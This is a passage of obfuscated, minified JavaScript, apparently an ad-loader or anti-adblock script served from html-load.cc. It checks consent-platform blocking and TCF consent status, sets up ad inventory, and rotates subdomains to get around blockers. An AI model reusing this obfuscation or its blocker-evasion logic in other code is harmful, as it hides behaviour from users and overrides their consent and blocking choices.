d[r(1735)]=!0,d[r(3009)]=r(3115),d[r(739)]=u,c[r(3309)](d),st.A[r(1973)](r(1539)[r(895)](n[r(3009)],r(3263))),!0}(t,rt.A[o(2297)],e[o(2353)]))}const n=xt(1e4)[o(783)]((n=>{const r=o,i=!n;return st.A[r(1973)](r(2468)[r(895)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1N;window[n(2256)]?window[n(2256)](n(3393),2,(i=>{const o=n;r=i[o(1949)],st.A[o(1973)](o(935),i),!e||i[o(1975)]?o(505)===i[o(3007)]||o(467)===i[o(3007)]?t(!0):st.A[o(1973)](o(950),i[o(3007)]):st.A[o(1973)](o(544),i[o(1975)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(924)]([i,s]);return window[n(2256)]&&void 0!==r&&window[n(2256)](n(2966),2,(t=>{const e=n;st.A[e(1973)](e(1076),t)}),r),a}(0,e[o(1118)]),h=!u),[o(2299),o(1419),o(1787)][o(2762)]((t=>location[o(2148)][o(3203)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2256)](n(3393),2,(e=>{const r=n;var i;window[r(2772)]=!(!e[r(1975)]||1==(null!==(i=e[r(1131)][r(2880)][1])&&void 0!==i?i:0)),window[r(2256)](r(2966),2,(function(){const t=r;st.A[t(1973)](t(3080))}),e[r(1949)]),t()})),setTimeout((()=>{e(new Error(n(588)))}),104)}))[o(986)]((t=>{const e=o;st.A[e(1290)](e(1754),t)})),st.A[o(1973)](o(2772),window[o(2772)])))}if(e[o(923)]&&(0,dt.I)(e[o(923)],r,i,t),wt.A[o(1440)](o(1207),!1)){var p;const t=wt.A[o(1440)](o(1207),!1)[o(1407)](",");e[o(3390)]=(null!==(p=e[o(3390)])&&void 0!==p?p:[])[o(1204)]((e=>t[o(2762)]((t=>e.id[o(1573)](t)))))}e[o(3390)]=yt(null!==(s=e[o(3390)])&&void 0!==s?s:[]),e[o(2580)]=yt(e[o(2580)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2029)]((t=>t[r(1003)](e,n))),b[r(1338)](e,n)}),r)[0],[v,y]=bt(g,b[o(1338)][o(2444)](b),r),x=null===(a=window[o(1090)])||void 0===a?void 0:a[o(791)];if(window[o(1090)]={...window[o(1090)],...v},Array[o(2686)](x)&&x[o(2029)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1581)]))return void st.A[o(1973)](o(2424));const k=await(0,ft.C8)(t,rt.A[o(2297)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(3390)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2297)]);e[r(595)]=""[r(895)](t,".")[r(895)](e[r(595)]),gt(e[r(1581)])}const l=n?(0,ft.XV)(rt.A[r(2297)],0):rt.A[r(2297)];if(pt(r(1678),r(677),(0,ht.Wq)({protectUrlContext:t,url:l+r(1238),kind:ht.MN[r(2527)],endpoint:l})),null!==(i=e[r(3390)])&&void 0!==i&&i[r(1834)]((t=>{const e=r;var n;return null===(n=t[e(1550)])||void 0===n?void 0:n[e(2762)]((t=>t[e(452)]))}))&&pt(r(1678),r(677),(0,ht.Wq)({protectUrlContext:t,url:r(1200),kind:ht.MN[r(2527)],endpoint:l})),null!==(s=e[r(3390)])&&void 0!==s&&s[r(1834)]((t=>{const e=r;var n;return null===(n=t[e(1550)])||void 0===n?void 0:n[e(2762)]((t=>t[e(662)]||t[e(2434)]||t[e(690)]||t[e(3321)]||t[e(459)]||t[e(1633)]||t[e(450)]||t[e(680)]||t[e(3102)]||t[e(1627)]))}))&&(pt(r(1678),r(677),(0,ht.Wq)({protectUrlContext:t,url:r(1169),kind:ht.MN[r(2527)],endpoint:l})),pt(r(1678),r(677),(0,ht.Wq)({protectUrlContext:t,url:l+r(1244),kind:ht.MN[r(2527)],endpoint:l}))),null!==(a=e[r(3390)])&&void 0!==a&&a[r(1834)]((t=>{const e=r;var n;return null===(n=t[e(1550)])||void 0===n?void 0:n[e(2762)]((t=>(0,mt.P)(t[e(662)])&&e(2253)===t[e(662)][e(434)][e(3009)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1492),kind:ht.MN[r(2527)],endpoint:l});pt(r(1678),r(677),e)}null!==(c=e[r(3390)])&&void 0!==c&&c[r(1834)]((t=>{const n=r;var i;return null===(i=t[n(1550)])||void 0===i?void 0:i[n(2762)]((t=>(0,mt.$8)(e[n(2036)],t[n(662)])))}))&&pt(r(1678),r(677),(0,ht.Wq)({protectUrlContext:t,url:r(1347),kind:ht.MN[r(2527)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",N={};const S=o(1048)+btoa(location[o(595)]);document[o(3393)](o(1508),(()=>window[S]=Date[o(2802)]())),window[o(3393)](o(2842),(()=>window[S]=Date[o(2802)]()));let z=!1;new ct((()=>{const n=o;var r,s;if(document[n(2815)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(3390)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1021)][n(1581)][n(1407)]("#")[0]&&(_=window[n(1021)][n(1581)][n(1407)]("#")[0],null!==(l=e[n(1224)])&&void 0!==l&&l&&c[n(2029)]((t=>{const e=n;var r;return null===(r=document[e(2266)](t))||void 0===r?void 0:r[e(2404)]()})),(null===(u=e[n(3133)])||void 0===u||u)&&(N={},g[n(2029)]((t=>t[n(2747)](b))))),(0,kt.Wf)(g,N))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1090)]={...window[n(1090)],...w(g)},(0,lt.Ih)(null!==(s=e[n(3099)])&&void 0!==s?s:[]),g[n(2029)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3052)][e(1449)][e(3099)])&&void 0!==r?r:[])})),!z&&e[n(899)]&&(z=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(899)])}),1e4)),!0}))[o(1959)]()})(e,u,h,m)}catch(y){st.A[n(1290)](y,n(2181),y[n(1908)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
